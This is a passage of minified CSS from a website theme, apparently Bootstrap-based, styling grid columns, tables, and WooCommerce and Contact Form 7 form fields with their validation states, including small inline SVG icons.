8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;order:13}.order-xl-0{-webkit-box-ordinal-group:1;order:0}.order-xl-1{-webkit-box-ordinal-group:2;order:1}.order-xl-2{-webkit-box-ordinal-group:3;order:2}.order-xl-3{-webkit-box-ordinal-group:4;order:3}.order-xl-4{-webkit-box-ordinal-group:5;order:4}.order-xl-5{-webkit-box-ordinal-group:6;order:5}.order-xl-6{-webkit-box-ordinal-group:7;order:6}.order-xl-7{-webkit-box-ordinal-group:8;order:7}.order-xl-8{-webkit-box-ordinal-group:9;order:8}.order-xl-9{-webkit-box-ordinal-group:10;order:9}.order-xl-10{-webkit-box-ordinal-group:11;order:10}.order-xl-11{-webkit-box-ordinal-group:12;order:11}.order-xl-12{-webkit-box-ordinal-group:13;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#757575}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #f1f2f3}.table thead th{vertical-align:bottom;border-bottom:2px solid #f1f2f3}.table tbody+tbody{border-top:2px solid #f1f2f3}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #f1f2f3}.table-bordered th,.table-bordered td{border:1px solid #f1f2f3}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:#fcfdfe}.table-hover tbody tr:hover{color:#757575;background-color:#f9fafb}.table-primary,.table-primary>th,.table-primary>td{background-color:#cee5ff}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#a4ceff}.table-hover .table-primary:hover{background-color:#b5d7ff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#b5d7ff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#f9fafb}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#f4f5f7}.table-hover .table-secondary:hover{background-color:#eaedf1}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#eaedf1}.table-success,.table-success>th,.table-success>td{background-color:#c8f3d0}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#9ae9a8}.table-hover .table-success:hover{background-color:#b3eebe}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b3eebe}.table-info,.table-info>th,.table-info>td{background-color:#e0d6f6}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#c6b3ee}.table-hover .table-info:hover{background-color:#d0c1f1}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#d0c1f1}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffecb8}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdb7a}.table-hover .table-warning:hover{background-color:#ffe59f}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe59f}.table-danger,.table-danger>th,.table-danger>td{background-color:#ffcccf}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ffa0a6}.table-hover .table-danger:hover{background-color:#ffb3b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ffb3b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#bfbfbf}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#878787}.table-hover .table-dark:hover{background-color:#b2b2b2}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b2b2b2}.table-active,.table-active>th,.table-active>td{background-color:#f5f6f7}.table-hover .table-active:hover{background-color:#e7e9ec}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:#e7e9ec}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#323d47;background-color:#fafbfb;border-color:#f1f2f3}.table-dark{color:#fff;background-color:#343a40}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control,#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text,.select2-container--default .select2-search--dropdown .select2-search__field,.wpcf7-text,.wpcf7-date,.wpcf7-quiz,.wpcf7-number,.wpcf7-select,.wpcf7-textarea{display:block;width:100%;height:calc(1.9em + .75rem + 2px);padding:.375rem .75rem;font-size:.9375rem;font-weight:300;line-height:1.9;color:#999;background-color:#fff;background-clip:padding-box;border:1px solid #eaeff4;border-radius:2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media (prefers-reduced-motion: reduce){.form-control,#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text,.select2-container--default .select2-search--dropdown .select2-search__field,.wpcf7-text,.wpcf7-date,.wpcf7-quiz,.wpcf7-number,.wpcf7-select,.wpcf7-textarea{-webkit-transition:none;transition:none}}.form-control::-ms-expand,#add_payment_method table.cart td.actions .coupon .input-text::-ms-expand,.woocommerce-cart table.cart td.actions .coupon .input-text::-ms-expand,.woocommerce-checkout table.cart td.actions .coupon .input-text::-ms-expand,.select2-container--default .select2-search--dropdown .select2-search__field::-ms-expand,.wpcf7-text::-ms-expand,.wpcf7-date::-ms-expand,.wpcf7-quiz::-ms-expand,.wpcf7-number::-ms-expand,.wpcf7-select::-ms-expand,.wpcf7-textarea::-ms-expand{background-color:transparent;border:0}.form-control:focus,#add_payment_method table.cart td.actions .coupon .input-text:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce-checkout table.cart td.actions .coupon .input-text:focus,.select2-container--default .select2-search--dropdown .select2-search__field:focus,.wpcf7-text:focus,.wpcf7-date:focus,.wpcf7-quiz:focus,.wpcf7-number:focus,.wpcf7-select:focus,.wpcf7-textarea:focus{color:#323d47;background-color:#fff;border-color:#f1f2f3;outline:0;-webkit-box-shadow:0 0 40px rgba(0,0,0,0.045);box-shadow:0 0 40px rgba(0,0,0,0.045)}.form-control::-webkit-input-placeholder,#add_payment_method table.cart td.actions .coupon .input-text::-webkit-input-placeholder,.woocommerce-cart table.cart td.actions .coupon .input-text::-webkit-input-placeholder,.woocommerce-checkout table.cart td.actions .coupon .input-text::-webkit-input-placeholder,.select2-container--default .select2-search--dropdown .select2-search__field::-webkit-input-placeholder,.wpcf7-text::-webkit-input-placeholder,.wpcf7-date::-webkit-input-placeholder,.wpcf7-quiz::-webkit-input-placeholder,.wpcf7-number::-webkit-input-placeholder,.wpcf7-select::-webkit-input-placeholder,.wpcf7-textarea::-webkit-input-placeholder{color:#c9ccce;opacity:1}.form-control::-moz-placeholder,#add_payment_method table.cart td.actions .coupon .input-text::-moz-placeholder,.woocommerce-cart table.cart td.actions .coupon .input-text::-moz-placeholder,.woocommerce-checkout table.cart td.actions .coupon .input-text::-moz-placeholder,.select2-container--default .select2-search--dropdown .select2-search__field::-moz-placeholder,.wpcf7-text::-moz-placeholder,.wpcf7-date::-moz-placeholder,.wpcf7-quiz::-moz-placeholder,.wpcf7-number::-moz-placeholder,.wpcf7-select::-moz-placeholder,.wpcf7-textarea::-moz-placeholder{color:#c9ccce;opacity:1}.form-control:-ms-input-placeholder,#add_payment_method table.cart td.actions .coupon .input-text:-ms-input-placeholder,.woocommerce-cart table.cart td.actions .coupon .input-text:-ms-input-placeholder,.woocommerce-checkout table.cart td.actions .coupon .input-text:-ms-input-placeholder,.select2-container--default .select2-search--dropdown .select2-search__field:-ms-input-placeholder,.wpcf7-text:-ms-input-placeholder,.wpcf7-date:-ms-input-placeholder,.wpcf7-quiz:-ms-input-placeholder,.wpcf7-number:-ms-input-placeholder,.wpcf7-select:-ms-input-placeholder,.wpcf7-textarea:-ms-input-placeholder{color:#c9ccce;opacity:1}.form-control::-ms-input-placeholder,#add_payment_method table.cart td.actions .coupon .input-text::-ms-input-placeholder,.woocommerce-cart table.cart td.actions .coupon .input-text::-ms-input-placeholder,.woocommerce-checkout table.cart td.actions .coupon .input-text::-ms-input-placeholder,.select2-container--default .select2-search--dropdown .select2-search__field::-ms-input-placeholder,.wpcf7-text::-ms-input-placeholder,.wpcf7-date::-ms-input-placeholder,.wpcf7-quiz::-ms-input-placeholder,.wpcf7-number::-ms-input-placeholder,.wpcf7-select::-ms-input-placeholder,.wpcf7-textarea::-ms-input-placeholder{color:#c9ccce;opacity:1}.form-control::placeholder,#add_payment_method table.cart td.actions .coupon .input-text::placeholder,.woocommerce-cart table.cart td.actions .coupon .input-text::placeholder,.woocommerce-checkout table.cart td.actions .coupon .input-text::placeholder,.select2-container--default .select2-search--dropdown .select2-search__field::placeholder,.wpcf7-text::placeholder,.wpcf7-date::placeholder,.wpcf7-quiz::placeholder,.wpcf7-number::placeholder,.wpcf7-select::placeholder,.wpcf7-textarea::placeholder{color:#c9ccce;opacity:1}.form-control:disabled,#add_payment_method table.cart td.actions .coupon .input-text:disabled,.woocommerce-cart table.cart td.actions .coupon .input-text:disabled,.woocommerce-checkout table.cart td.actions .coupon .input-text:disabled,.select2-container--default .select2-search--dropdown .select2-search__field:disabled,.wpcf7-text:disabled,.wpcf7-date:disabled,.wpcf7-quiz:disabled,.wpcf7-number:disabled,.wpcf7-select:disabled,.wpcf7-textarea:disabled,.form-control[readonly],#add_payment_method table.cart td.actions .coupon .input-text[readonly],.woocommerce-cart table.cart td.actions .coupon .input-text[readonly],.woocommerce-checkout table.cart td.actions .coupon .input-text[readonly],.select2-container--default .select2-search--dropdown .select2-search__field[readonly],.wpcf7-text[readonly],.wpcf7-date[readonly],.wpcf7-quiz[readonly],.wpcf7-number[readonly],.wpcf7-select[readonly],.wpcf7-textarea[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value,#add_payment_method table.cart td.actions .coupon select.input-text:focus::-ms-value,.woocommerce-cart table.cart td.actions .coupon select.input-text:focus::-ms-value,.woocommerce-checkout table.cart td.actions .coupon select.input-text:focus::-ms-value,.select2-container--default .select2-search--dropdown select.select2-search__field:focus::-ms-value,select.wpcf7-text:focus::-ms-value,select.wpcf7-date:focus::-ms-value,select.wpcf7-quiz:focus::-ms-value,select.wpcf7-number:focus::-ms-value,select.wpcf7-select:focus::-ms-value,select.wpcf7-textarea:focus::-ms-value{color:#999;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.9}.col-form-label-lg{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);font-size:1.0625rem;line-height:2.2}.col-form-label-sm{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);font-size:.9375rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.9;color:#757575;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,#add_payment_method table.cart td.actions .coupon .form-control-plaintext.input-text,.woocommerce-cart table.cart td.actions .coupon .form-control-plaintext.input-text,.woocommerce-checkout table.cart td.actions .coupon .form-control-plaintext.input-text,.select2-container--default .select2-search--dropdown .form-control-plaintext.select2-search__field,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm,#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text,.select2-container--default .select2-search--dropdown .select2-search__field{height:calc(1.5em + .75rem + 2px);padding:.375rem .5rem;font-size:.9375rem;line-height:1.5;border-radius:2px}.form-control-lg{height:calc(2.2em + .75rem + 2px);padding:.375rem 1rem;font-size:1.0625rem;line-height:2.2;border-radius:2px}select.form-control[size],#add_payment_method table.cart td.actions .coupon select.input-text[size],.woocommerce-cart table.cart td.actions .coupon select.input-text[size],.woocommerce-checkout table.cart td.actions .coupon select.input-text[size],.select2-container--default .select2-search--dropdown select.select2-search__field[size],select.wpcf7-text[size],select.wpcf7-date[size],select.wpcf7-quiz[size],select.wpcf7-number[size],select.wpcf7-select[size],select.wpcf7-textarea[size],select.form-control[multiple],#add_payment_method table.cart td.actions .coupon select.input-text[multiple],.woocommerce-cart table.cart td.actions .coupon select.input-text[multiple],.woocommerce-checkout table.cart td.actions .coupon select.input-text[multiple],.select2-container--default .select2-search--dropdown select.select2-search__field[multiple],select.wpcf7-text[multiple],select.wpcf7-date[multiple],select.wpcf7-quiz[multiple],select.wpcf7-number[multiple],select.wpcf7-select[multiple],select.wpcf7-textarea[multiple]{height:auto}textarea.form-control,#add_payment_method table.cart td.actions .coupon textarea.input-text,.woocommerce-cart table.cart td.actions .coupon textarea.input-text,.woocommerce-checkout table.cart td.actions .coupon textarea.input-text,.select2-container--default .select2-search--dropdown textarea.select2-search__field,textarea.wpcf7-text,textarea.wpcf7-date,textarea.wpcf7-quiz,textarea.wpcf7-number,textarea.wpcf7-select,textarea.wpcf7-textarea{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#868e96}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:inline-flex;-webkit-box-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:85%;color:#3cd458}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.9375rem;line-height:1.9;color:#fff;background-color:rgba(60,212,88,0.9);border-radius:.25rem}.was-validated .form-control:valid,.was-validated #add_payment_method table.cart td.actions .coupon .input-text:valid,#add_payment_method table.cart td.actions .coupon .was-validated .input-text:valid,.was-validated .woocommerce-cart table.cart td.actions .coupon .input-text:valid,.woocommerce-cart table.cart td.actions .coupon .was-validated .input-text:valid,.was-validated .woocommerce-checkout table.cart td.actions .coupon .input-text:valid,.woocommerce-checkout table.cart td.actions .coupon .was-validated .input-text:valid,.was-validated .select2-container--default .select2-search--dropdown .select2-search__field:valid,.select2-container--default .select2-search--dropdown .was-validated .select2-search__field:valid,.was-validated .wpcf7-text:valid,.was-validated .wpcf7-date:valid,.was-validated .wpcf7-quiz:valid,.was-validated .wpcf7-number:valid,.was-validated .wpcf7-select:valid,.was-validated .wpcf7-textarea:valid,.form-control.is-valid,#add_payment_method table.cart td.actions .coupon .is-valid.input-text,.woocommerce-cart table.cart td.actions .coupon .is-valid.input-text,.woocommerce-checkout table.cart td.actions .coupon .is-valid.input-text,.select2-container--default .select2-search--dropdown .is-valid.select2-search__field,.is-valid.wpcf7-text,.is-valid.wpcf7-date,.is-valid.wpcf7-quiz,.is-valid.wpcf7-number,.is-valid.wpcf7-select,.is-valid.wpcf7-textarea{border-color:#3cd458;padding-right:calc(1.9em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%233cd458' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.475em + .1875rem);-webkit-background-size:calc(.95em + .375rem) calc(.95em + .375rem);background-size:calc(.95em + .375rem) calc(.95em + .375rem)}.was-validated .form-control:valid:focus,.was-validated #add_payment_method table.cart td.actions .coupon .input-text:valid:focus,#add_payment_method table.cart td.actions .coupon .was-validated .input-text:valid:focus,.was-validated .woocommerce-cart table.cart td.actions .coupon .input-text:valid:focus,.woocommerce-cart table.cart td.actions .coupon .was-validated .input-text:valid:focus,.was-validated .woocommerce-checkout table.cart td.actions .coupon .input-text:valid:focus,.woocommerce-checkout table.cart td.actions .coupon .was-validated .input-text:valid:focus,.was-validated .select2-container--default .select2-search--dropdown .select2-search__field:valid:focus,.select2-container--default .select2-search--dropdown .was-validated .select2-search__field:valid:focus,.was-validated .wpcf7-text:valid:focus,.was-validated .wpcf7-date:valid:focus,.was-validated .wpcf7-quiz:valid:focus,.was-validated .wpcf7-number:valid:focus,.was-validated .wpcf7-select:valid:focus,.was-validated .wpcf7-textarea:valid:focus,.form-control.is-valid:focus,#add_payment_method table.cart td.actions .coupon .is-valid.input-text:focus,.woocommerce-cart table.cart td.actions .coupon .is-valid.input-text:focus,.woocommerce-checkout table.cart td.actions .coupon .is-valid.input-text:focus,.select2-container--default .select2-search--dropdown .is-valid.select2-search__field:focus,.is-valid.wpcf7-text:focus,.is-valid.wpcf7-date:focus,.is-valid.wpcf7-quiz:focus,.is-valid.wpcf7-number:focus,.is-valid.wpcf7-select:focus,.is-valid.wpcf7-textarea:focus{border-color:#3cd458;-webkit-box-shadow:0 0 0 0rem rgba(60,212,88,0.25);box-shadow:0 0 0 0rem rgba(60,212,88,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated #add_payment_method table.cart td.actions .coupon .input-text:valid ~ .valid-feedback,#add_payment_method table.cart td.actions .coupon .was-validated .input-text:valid ~ .valid-feedback,.was-validated .woocommerce-cart table.cart td.actions .coupon .input-text:valid ~ .valid-feedback,.woocommerce-cart table.cart td.actions .coupon .was-validated .input-text:valid ~ .valid-feedback,.was-validated .woocommerce-checkout table.cart td.actions .coupon .input-text:valid ~ .valid-feedback,.woocommerce-checkout table.cart td.actions .coupon .was-validated .input-text:valid ~ .valid-feedback,.was-validated .select2-container--default .select2-search--dropdown .select2-search__field:valid ~ .valid-feedback,.select2-container--default .select2-search--dropdown .was-validated .select2-search__field:valid ~ .valid-feedback,.was-validated .wpcf7-text:valid ~ .valid-feedback,.was-validated .wpcf7-date:valid ~ .valid-feedback,.was-validated .wpcf7-quiz:valid ~ .valid-feedback,.was-validated .wpcf7-number:valid ~ .valid-feedback,.was-validated .wpcf7-select:valid ~ .valid-feedback,.was-validated .wpcf7-textarea:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.was-validated #add_payment_method table.cart td.actions .coupon .input-text:valid ~ .valid-tooltip,#add_payment_method table.cart td.actions .coupon .was-validated .input-text:valid ~ .valid-tooltip,.was-validated .woocommerce-cart table.cart td.actions .coupon .input-text:valid ~ .valid-tooltip,.woocommerce-cart table.cart td.actions .coupon .was-validated .input-text:valid ~ .valid-tooltip,.was-validated .woocommerce-checkout table.cart td.actions .coupon .input-text:valid ~ .valid-tooltip,.woocommerce-checkout table.cart td.actions .coupon .was-validated .input-text:valid ~ .valid-tooltip,.was-validated .select2-container--default .select2-search--dropdown .select2-search__field:valid ~ .valid-tooltip,.select2-container--default .select2-search--dropdown .was-validated .select2-search__field:valid ~ .valid-tooltip,.was-validated .wpcf7-text:valid ~ .valid-tooltip,.was-validated .wpcf7-date:valid ~ .valid-tooltip,.was-validated .wpcf7-quiz:valid ~ .valid-tooltip,.was-validated .wpcf7-number:valid ~ .valid-tooltip,.was-validated .wpcf7-select:valid ~ .valid-tooltip,.was-validated .wpcf7-textarea:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,#add_payment_method table.cart td.actions .coupon .is-valid.input-text ~ .valid-feedback,.woocommerce-cart table.cart td.actions .coupon .is-valid.input-text ~ .valid-feedback,.woocommerce-checkout table.cart td.actions .coupon .is-valid.input-text ~ .valid-feedback,.select2-container--default .select2-search--dropdown .is-valid.select2-search__field ~ .valid-feedback,.is-valid.wpcf7-text ~ .valid-feedback,.is-valid.wpcf7-date ~ .valid-feedback,.is-valid.wpcf7-quiz ~ .valid-feedback,.is-valid.wpcf7-number ~ .valid-feedback,.is-valid.wpcf7-select ~ .valid-feedback,.is-valid.wpcf7-textarea ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip,#add_payment_method table.cart td.actions .coupon .is-valid.input-text ~ .valid-tooltip,.woocommerce-cart table.cart td.actions .coupon .is-valid.input-text ~ .valid-tooltip,.woocommerce-checkout table.cart td.actions .coupon .is-valid.input-text ~ .valid-tooltip,.select2-container--default .select2-search--dropdown .is-valid.select2-search__field ~ .valid-tooltip,.is-valid.wpcf7-text ~ .valid-tooltip,.is-valid.wpcf7-date ~ .valid-tooltip,.is-valid.wpcf7-quiz ~ .valid-tooltip,.is-valid.wpcf7-number ~ .valid-tooltip,.is-valid.wpcf7-select ~ .valid-tooltip,.is-valid.wpcf7-textarea ~ .valid-tooltip{display:block}.was-validated textarea.form-control:valid,.was-validated #add_payment_method table.cart td.actions .coupon textarea.input-text:valid,#add_payment_method table.cart td.actions .coupon .was-validated textarea.input-text:valid,.was-validated .woocommerce-cart table.cart td.actions .coupon textarea.input-text:valid,.woocommerce-cart table.cart td.actions .coupon .was-validated textarea.input-text:valid,.was-validated .woocommerce-checkout table.cart td.actions .coupon textarea.input-text:valid,.woocommerce-checkout table.cart td.actions .coupon .was-validated textarea.input-text:valid,.was-validated .select2-container--default .select2-search--dropdown textarea.select2-search__field:valid,.select2-container--default .select2-search--dropdown .was-validated textarea.select2-search__field:valid,.was-validated textarea.wpcf7-text:valid,.was-validated textarea.wpcf7-date:valid,.was-validated textarea.wpcf7-quiz:valid,.was-validated textarea.wpcf7-number:valid,.was-validated textarea.wpcf7-select:valid,.was-validated textarea.wpcf7-textarea:valid,textarea.form-control.is-valid,#add_payment_method table.cart td.actions .coupon textarea.is-valid.input-text,.woocommerce-cart table.cart td.actions .coupon textarea.is-valid.input-text,.woocommerce-checkout table.cart td.actions .coupon textarea.is-valid.input-text,.select2-container--default .select2-search--dropdown textarea.is-valid.select2-search__field,textarea.is-valid.wpcf7-text,textarea.is-valid.wpcf7-date,textarea.is-valid.wpcf7-quiz,textarea.is-valid.wpcf7-number,textarea.is-valid.wpcf7-select,textarea.is-valid.wpcf7-textarea{padding-right:calc(1.9em + .75rem);background-position:top calc(.475em + .1875rem) right calc(.475em + .1875rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#3cd458;padding-right:calc((1em + .75rem) * 3 / 4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%233cd458' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.95em + .375rem) calc(.95em + .375rem)}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#3cd458;-webkit-box-shadow:0 0 0 0rem rgba(60,212,88,0.25);box-shadow:0 0 0 0rem rgba(60,212,88,0.25)}.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#3cd458}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#3cd458}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{border-color:#3cd458}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{border-color:#66dd7c;background-color:#66dd7c}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{-webkit-box-shadow:0 0 0 0rem rgba(60,212,88,0.25);box-shadow:0 0 0 0rem rgba(60,212,88,0.25)}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before{border-color:#3cd458}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#3cd458}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{border-color:#3cd458;-webkit-box-shadow:0 0 0 0rem rgba(60,212,88,0.25);box-shadow:0 0 0 0rem rgba(60,212,88,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:85%;color:#ff4954}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.9375rem;line-height:1.9;color:#fff;background-color:rgba(255,73,84,0.9);border-radius:.25rem}.was-validated .form-control:invalid,.was-validated #add_payment_method table.cart td.actions .coupon .input-text:invalid,#add_payment_method table.cart td.actions .coupon .was-validated .input-text:invalid,.was-validated .woocommerce-cart table.cart td.actions .coupon .input-text:invalid,.woocommerce-cart table.cart td.actions .coupon .was-validated .input-text:invalid,.was-validated .woocommerce-checkout table.cart td.actions .coupon .input-text:invalid,.woocommerce-checkout table.cart td.actions .coupon .was-validated .input-text:invalid,.was-validated .select2-container--default .select2-search--dropdown .select2-search__field:invalid,.select2-container--default .select2-search--dropdown .was-validated .select2-search__field:invalid,.was-validated .wpcf7-text:invalid,.was-validated .wpcf7-date:invalid,.was-validated .wpcf7-quiz:invalid,.was-validated .wpcf7-number:invalid,.was-validated .wpcf7-select:invalid,.was-validated .wpcf7-textarea:invalid,.form-control.is-invalid,#add_payment_method table.cart td.actions .coupon .is-invalid.input-text,.woocommerce-cart table.cart td.actions .coupon .is-invalid.input-text,.woocommerce-checkout table.cart td.actions .coupon .is-invalid.input-text,.select2-container--default .select2-search--dropdown 